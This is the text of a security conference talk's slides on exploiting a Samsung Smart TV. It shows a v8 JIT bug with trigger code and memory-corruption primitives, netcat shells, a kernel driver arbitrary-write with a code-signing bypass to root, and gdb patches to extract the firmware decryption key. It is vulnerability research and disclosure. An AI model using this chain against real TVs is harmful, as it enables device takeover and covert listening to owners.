





20 mai 2022

STHACK

Vincent Fargues Jérémie Boutoille



### **Table of contents**

### 1 Introduction

Entry point : web browser vulnerabilities

Demo

**ESYNACKTIV** 

Conclusion

- Privilege Escalation
- Firmware decryption
- Listening the room





#### **Who are we?**



Vincent FARGUES

Security researcher @Synacktiv Vulnerability research & exploitation

#### **Synacktiv**

- 
- Offensive security company Based in France
	- ~100 Ninjas
	- We are hiring!!!





Jérémie BOUTOILLE

Security researcher @Synacktiv Vulnerability research & exploitation

#### **Samsung Q60T**

Samsung Smart TV

- Internet connected television
- Multiple network services
- Based on Tizen

#### Pwn2Own target

- $\bullet$  \$20000 reward
- $\bullet$  Targeted multiple times at Pwn2Own<sup>123</sup>
- Firmware is encrypted, no decrypted version available

1. https ://www.zerodayinitiative.com/blog/2020/11/6/pwn2own-tokyo-live-from-toronto-day-one-results

2. https ://www.zerodayinitiative.com/blog/2020/11/7/pwn2own-tokyo-live-from-toronto-day-two-results

3. https ://www.zerodayinitiative.com/advisories/ZDI-21-408/

#### **Tizen**

Open source multiplatform operating system

Maintained by Samsung

Used on smartphones, smart tv, watches, etc.

Applications :

Web application : HTML, JavaScript, and CSS combined in a package

.NET Application : .NET!

● Native Application : C/C++ app

And of course : a web browser!

#### **Attack plan**



- Entry point : target the web browser to easily get a shell
- Privilege escalation : audit Samsung's open source code
- Firmware decryption : reverse engineer the update daemon and try to take out the keys
- Weaponization : launch attack from LAN
- Post exploitation : listening the room





### **Tizen Browser**



Depending of TV models, could be based on Chromium or Webkit https://developer.samsung.com/smarttv/develop/specifications/web-enginespecifications.html



Q60T is Chromium based

Git repository is available online :

https://git.tizen.org/cgit/platform/framework/web/chromium-efl/ Based on a old version of Chromium

#### **Tizen Browser**

Security patches are manually backported by Samsung

#### Not an easy process …

- Maintainers must be very attentive and quick
- Some commit are not marked as security fix

We found a vulnerability which has not been backported

- Type inference issue in the JIT
- Leads to a bad range issue

Not a valid entry for Pwn2Own

- already known vulnerability
- $\bullet$  still interesting for debugging purposes

#### **JavaScript engine and JIT**

v8 is the Chromium's JavaScript engine

Made of two main components :

Interpreter : compile and execute the virtual machine code

JIT compiler : compile virtual machine code into native instructions

the JIT compiler try to do optimization while compiling, based on assumptions such as :



etc





### **Vulnerability description - CVE-2020-6383**







v8 tries to determine the range of variable in loops

```
var start = 0;
var increment = 1;
for(var k = start; k < 100; k += increment) {
   // ...
}
```






v8 tries to determine the range of variable in loops

```
var start = +Infinity;
var increment = -Infinity;
for(var k = start; k >= 1; k += increment) {
   // ...
}
```
In this other case :

- **start** range is **[+Infinity..+Infinity]**
- **increment** range is **[-Infinity..-Infinity]**
- so **k** could be **+Infinity** and **NaN**
	- because in JavaScript **-Infinity + Infinity == NaN**

v8 tries to detect cases where adding/substracting **start** and **increment** gives **NaN**

- deduction is stored inside **maybe** nan variable
- **start** and **increment** must be **kInteger**
- **kInteger** includes **-Infinity** and **+Infinity**
- **typer\_->operation\_typer()->NumberAdd/NumberSubtract** result type must not contain **NaN**

```
Type Typer::Visitor::TypeInductionVariablePhi(Node* node) {
 InductionVariable::ArithmeticType arithmetic_type = induction_var->Type();
 Type initial_type = Operand(node, 0);
 Type increment_type = Operand(node, 2);
 const bool both_types_integer = initial_type.Is(typer_->cache_.kInteger) &&
                               increment_type.Is(typer_->cache_.kInteger);
 bool maybe_nan = false;
 // The addition or subtraction could still produce a NaN, if the integer
 // ranges touch infinity.
 if (both_types_integer) {
   Type resultant_type =
       (arithmetic_type == InductionVariable::ArithmeticType::kAddition)
          ? typer_->operation_typer()->NumberAdd(initial_type, increment_type)
          : typer_->operation_typer()->NumberSubtract(initial_type, increment_type);
   maybe_nan = resultant_type.Maybe(Type::NaN()); /* <------------------------------------- */
  }
 if (!both_types_integer || maybe_nan) {
   return /* ... */;
  }
```
However, it is still possible to produce a **NaN** despite **maybe\_nan** being **false**

```
var start = 0;
var increment = -Infinity;
var it_count = 0;
for(var k = start; k < 1; k += increment) {
   if(k == -Infinity)
       increment = +Infinity;
   if(++it_count > 10)
       break;
}
```
With the previous code



- **increment** range is **[-Infinity..+Infinity]**
- so **both\_types\_integer** is **true**

**typer->operation\_typer()->NumberAdd(initial\_type, increment\_type)**

doesn't determine that the result could be **NaN**

thus, **maybe\_nan** stays to **false**

And v8 determines that **k** range is **[-Infinity..+Infinity]**

 $\bullet$  because *increment* could be positive or negative

```
double increment_min;
double increment_max;
if (arithmetic_type == InductionVariable::ArithmeticType::kAddition) {
 increment_min = increment_type.Min();
 increment_max = increment_type.Max();
} else {
 DCHECK_EQ(InductionVariable::ArithmeticType::kSubtraction, arithmetic_type);
 increment_min = -increment_type.Max();
 increment_max = -increment_type.Min();
}
if (increment \text{min} \geq 0) {
/* ... */
} else if (increment_max <= 0) {
 /* ... */
} else {
 // Shortcut: If the increment can be both positive and negative,
 // the variable can go arbitrarily far, so just return integer.
 return typer_->cache_.kInteger;
}
```
**But doesn't include NaN !**



We are able to produce a variable **k**

- That v8 thinks range is **[-Infinity..+Infinity]**
- But that also could be **NaN**

With a subtle sequence of arithmetic operations, we can make  $v8$  believe that this variable is a constant

```
var value = k; // [-Infinity, +Infinity]
value = Math.max(value, 1024); // [1024, +Infinity]
value = -value; // [-Infinity, -1024]
value = Math.max(value, -1025); // [-1025, -1024]
value = -value; // [1024, 1025]
value -= 1022; // [2, 3]
value >>= 1; // [1, 1]
value += 10; // [10, 10]
```
v8 thinks that **value** could only be **10** …

… but can also be a value derived from the internal representation of **NaN**

which is a big value!

this special **value** is then used to construct an **Array**

**var evil = Array(value);**

#### v8 takes the following path to optimize the *array* construction

```
Reduction JSCreateLowering::ReduceJSCreateArray(Node* node) {
 DCHECK_EQ(IrOpcode::kJSCreateArray, node->opcode());
     /* ... */
     } else if (arity == 1) {
       Node* length = NodeProperties::GetValueInput(node, 2);
       Type length_type = NodeProperties::GetType(length);
       if (length_type.Is(Type::SignedSmall()) && length_type.Min() >= 0 &&
           length_type.Max() <= 16 &&
           length_type.Min() == length_type.Max()) {
         int capacity = static cast int > (length type.Max());
         return ReduceNewArray(node, length, capacity, initial_map, pretenure,
                             slack_tracking_prediction);
       }
```
an array of fixed capacity is created but the actual length comes from the special **value** … … and is very big!

```
function trigger() {
   var increment = -Infinity;
   var it_count = 0;
   for(var k = 0; k < 1; k += increment) {
       if(k == -Infinity)
          increment = +Infinity;
       if(++it_count > 10)
          break;
   }
   var value = k;
   value = Math.max(value, 1024); value = -value;
   value = Math.max(value, -1025); value = -value;
   value -= 1022; value >>= 1;
   value += 10;
   var evil = Array(value);
   evil[0] = 1.1;
   return evil
}
for (let i = 0; i < 20000; ++i)
 trigger();
var evil = trigger();
%DebugPrint(evil);
```

```
DebugPrint: 0x241f81f9: [JSArray]
- map: 0x3c785821 <Map(HOLEY_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x4b50d0ad <JSArray[0]>
- elements: 0x241f8209 <FixedDoubleArray[10]> [HOLEY_DOUBLE_ELEMENTS]
 - length: 536870666
- properties: 0x2ef846d1 <FixedArray[0]> {
   #length: 0x5098f12d <AccessorInfo> (const accessor descriptor)
 }
 - elements: 0x241f8209 <FixedDoubleArray[10]> {
         0: 1.1
        1-9: <the_hole>
 }
0x3c785821: [Map]
- type: JS_ARRAY_TYPE
- instance size: 16
- inobject properties: 0
- elements kind: HOLEY_DOUBLE_ELEMENTS
...
```
### **Exploitation**





**addrof(obj) { this.victim[0] = obj; return this.evil[12].f2i() & 0xFFFFFFFFn; }**

### **fakeobj** : given an address, returns an object

```
fakeobj(addr) {
this.evil[12] = addr.i2f();
return this.victim[0];
}
```
#### **Exploitation**

**addrof** and **fakeobj** primitives are then used to create a fake **ArrayBuffer** allowing to read and write arbitrary addresses

from this, code execution is done by re-writting jitted code of a Web Assembly function

JITed Web Assembly is within an **rwx** memory area

```
$ nc -l -vvv -p 1337
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.37] 54680
uname -a
Linux Samsung 4.1.10 #1 SMP PREEMPT Mon Sep 21 14:16:54 UTC 2020 armv7l GNU/Linux
id
uid=5001(owner) gid=100(users) groups=29(audio),44(video),100(users),201(display),1901(log),
6509(app_logging),10001(priv_externalstorage),10502(priv_mediastorage),10503(priv_recorder),
10704(priv_internet),10705(priv_network_get) context="User::Pkg::org.tizen.browser"
```
We get a shell within the browser context!





#### **Mitigations**

#### **UEP**

- Unauthorized Execution Prevention
- All binaries that are run must be signed
- Enforced by the kernel

#### **SMACK**

- Simplified Mandatory Access Control in Kernel
- SELinux like :
	- $\bullet$  contexts
	- $\bullet$  context's transitions
- All applications have a different context

### **Kernel**



### **Downloading Open Source Components**



- Many drivers code source
- Kernel source code with samsung custom protections (UEP)

#### **Driver**

**};**



*linux-4.1.10/drivers/soc/sdp/sdp\_hwmem.c*

#### **Vulnerability description**



- $\blacksquare$  It allows mapping any physical address
	- This gain us R/W on the full Kernel

```
static int sdp_mem_mmap(struct file * file, struct vm_area_struct * vma)
{
 size t size = vma-> vm end - vma-> vm start;
 if (file->f_flags & O_SYNC)
   vma->vm_page_prot = __pgprot_modify(vma->vm_page_prot,
       PTE_ATTRINDX_MASK, PTE_ATTRINDX(1) | PTE_UXN);
 vma->vm_ops = &mmap_mem_ops;
 /* Remap-pfn-range will mark the range VM_IO and VM_RESERVED */
 return remap_pfn_range(vma, vma->vm_start, vma->vm_pgoff,
                       size, vma->vm_page_prot);
}
```
*linux-4.1.10/drivers/soc/sdp/sdp\_hwmem.c*



#### **Access Control**

**0 crw-rw-rw- 1 root root \* 10, 193 Sep 26 14:51 /dev/sdp\_mem**

**Smack restricts access based on the label attached to a subject and the label attached to the object it is trying to access. The rules enforced are, in order: [...] 4. Any access requested on an object labeled "\*" is permitted.**

*https ://www.kernel.org/doc/Documentation/security/Smack.txt*



#### **Arbitrary write example**

```
fd_sdp = syscall_open("/dev/sdp_mem", O_RDWR, 0);
if(fd_sdp == -1) {
   return -1;
}
/*void *mmap2(void *addr, size_t length, int prot,
                  int flags, int fd, off_t pgoffset);*/
ptr = mmap2(0, 0x1000, 3, 1, fd_sdp, 0x40692);
// Write at adress 0x40692ff0 || patch procfs sdp
*((unsigned int *) (ptr + 0xFF0)) = 0xC0046EDC;
close(fd_sdp);
```
#### **Vulnerability Exploitation**



#### **What to rewrite**

- Writing code section is always tricky
- Rewrite data is easier
- Rewrite a pointer to get arbitrary call
- Use a known technique to exec a userland binary



### **Arbitrary Call**

### **Using a /proc/ entry**

**The file /proc/sdp\_version** can be accessed by the browser

A pointer to the corresponding function is defined in the kernel

Rewriting this pointer gives an arbitrary call

```
static struct sdp_proc_entry sdp_proc_entries[] = {
{
 .name = "sdp_version",
 .proc_read = sdp_proc_show_sdpver,
}
```
*linux-4.1.10/drivers/soc/sdp/common.c*

#### **Execute a userland binary**



```
static int __orderly_poweroff(bool force)
{
 int ret;
 ret = run_cmd(poweroff_cmd);
 [...]
}
```
*linux-4.1.10/kernel/reboot.c*



#### **Bypass UEP**

### **Execute any binary**

- The Kernel prevents from executing non signed binaries (i.e busybox in our case)
- This check can be easily bypassed by rewriting the global variable **s\_uepStatus**
- The signature is no longer checked

```
if( s_uepStatus == 0 )
    {
       result = SF_STATUS_UEP_SIGNATURE_CORRECT;
    }
```
*linux-4.1.10/security/sfd/uep/SfdUepHookHandlers.c*





#### **Recap**



```
$ nc 192.168.1.36 4343 -vvv
(UNKNOWN) [192.168.1.36] 4343 (?) open
id
uid=0(root) gid=0(root) context="_"
```




### **File format**



- Firmwares are encrypted
	- Previous work from F-Secure <sup>6</sup> has shown :
		- The encryption algorithm is AES
		- The key is decrypted by the TrustZone



- 5. https://www.samsung.com/us/support/downloads/?model=N0002201&modelCode=QN43Q60TBFXZA
- 6. https://labs.f-secure.com/blog/samsung-q60r-smart- tv-opening-up- the-samsung-q60-series-smart- tv/



#### **TrustZone and key extraction**

The encrypted key is stored in

**/usr/share/org.tizen.tv.swu/itemsAESPassphraseEncrypted.txt**

The key is loaded in the TrustZone and the firmware decryption is done by a Trusted application



Firmware decryption



### **Firmware Update**



### **Manual Update**

- $\blacksquare$  To extract the key, a manual Firmware Update is done using the binary **SWUStandalone**
- A USB key is plugged on the TV with a valid firmware
- Gdbserver is used to debug the **SWUStandalone** binary and patch the code
- Many patches are applied to the binary to get debug and bypass verifications



#### **Patches 1/4**

#### Patch to dump input and output of AESDecryption

```
int __fastcall SWU::Platform::TrustZoneAESEngine::initDumpOptions(SWU::Platform::TrustZoneAESEngine *this
       ){
[...]
CustomBoolParam = SWU::SWUCommon::DebugAndTestParameters::getCustomBoolParam(DebugAndTestParameters, v43,
       0);
+CustomBoolParam = 1;
if ( CustomBoolParam ){
 //Debug stuff including dumping input and output of AES
 [...]
}
```
#### **Patches 2/4**

#### **Patch to bypass Version check and force update with same Firmware**

```
void __fastcall SWU::Core::VersionManager::runCheckers(int a1, const char *a2, int a3, int a4){
 +a3 = 1;
 if ( a3 || [...])
  {
   [...]
   v10 = (SWU *)SWU::Common::Logging::LoggingClass::print(
                 SWU::Common::Logging::LoggingClass::printLines,
                 "org.tizen.tv.swu.SWU",
                 3,
                 0,
                 0,
                 "%s:%d>VersionManager::runCheckers(): Skipping Version check.",
                 v9,
                 77);
   goto LABEL_3;
  }
 [...]
}
```
### **Patches 3/4**

#### Patches to force Trustzone to decrypt the key outside the crypt engine

```
int *__fastcall SWU::Platform::IPlatformCryptography::createCryptEngine(int *a1,int
      useSoftwareCryptEngine,[...]){
   + useSoftwareCryptEngine =1;
   [...]
   isTrustZoneSupported = SWU::Platform::IPlatformCryptography::isTrustZoneSupported((SWU::Platform::
          IPlatformCryptography *)&elf_gnu_hash_indexes[3938]);
   +isTrustZoneSupported =0;
   if ( isTrustZoneSupported )
   {
     SWU::Common::Logging::LoggingClass::print(
       SWU::Common::Logging::LoggingClass::printLines,
       "org.tizen.tv.swu.SWU",3, 0,0,"%s:%d>Passphrase will be decrypted inside crypt engine.",v11,80);
   }
   else
   {
     SWU::Common::Logging::LoggingClass::print(
       SWU::Common::Logging::LoggingClass::printLines,
       "org.tizen.tv.swu.SWU",3,0,0,"%s:%d>Decrypting passphrase outside crypt engine.",v16,85);
   [...]
   }
}
```
### **Patches 3/4 - Diagram**



Key decryption outside TrustZone



#### **Patches 4/4**



#### Patches to print the key when the TrustZone client is initialized

```
int __fastcall SWU::Platform::SWUTrustZoneClient::init(
       SWU::Platform::SWUTrustZoneClient *this,
       int isEncryption,
       int PassphraseIsDecrypted,
       char *Passphrase,
       int Salt,
       unsigned int inputBufferSize)
{
 // PRINT Passphrase HERE
}
```


#### **Key Extraction with gdb**

Gdb is used to apply all the patches and allows to obtain the key

```
b'0x6a,0xe2,0xf1,0x1c,0x4a,0xbf,0x2b,0x7b,0x23,0x48,\n
0x81,0x65,0xed,0x18,0x1d,0x43,0x73,0xdb,0xb6,0xff,\n
0x8c,0x57,0x3b,0xb6,0x1e,0x52,0xb9,0x6e,0x26,0xdc,
```
**0xe2,0x9e,0x5b,0xce,0x4e,0xcb,0x5d,0xcd,0x5d,0xec,\n 0xd5,0xd1,0xec,0x84,0x33,0xc7,0x43,0x23,0xb4,0x3a'**

WTF is this ?

**...,**



### **Guessing 100**

The cleartext key has a weird format.

- If this key is used with the option "software decryption" of the binary, it doesn't work
- This format is sent to the trusted application when decryption is performed by the TrustZone
- Is the Trusted application parsing **\n** and **0x** or is the key the whole content?
- A script has been written to perform many tries until the padding of AES is OK

```
Final solution :
```

```
passphrase = b'0x6a...'
aes_key = hashlib.md5(passphrase).digest().ljust(16, b"\x00")
```
#### **Decrypt the Firmware**

```
python3 decrypt.py upgrade.msd /tmp
[+] aes_key = 5bab1098dab48792xxxxxxxxxxxxxxxx 16 bytes 128 bits
[+] aes_iv = a15d1220958bbb66d12610789d115fd1 16 bytes 128 bits
[...]
```
**ls /tmp/extract/ ddr.init dtb.bin factory\_peq.img platform.img secos.bin secos\_drv.bin seret.bin sign.bin uImage**







#### **Smart Remote Control**



Remote Control

#### **Has a microphone for voice control**

- $\bullet$  The user must press the voice command button
- A microphone icon appear on the TV screen
- The remote control sends voice data to the TV with bluetooth
- Voice recognition stops automatically after 15 seconds of silence
- **But also have a feature like 'Hi Bixby'** 
	- We didn't manage to have it work
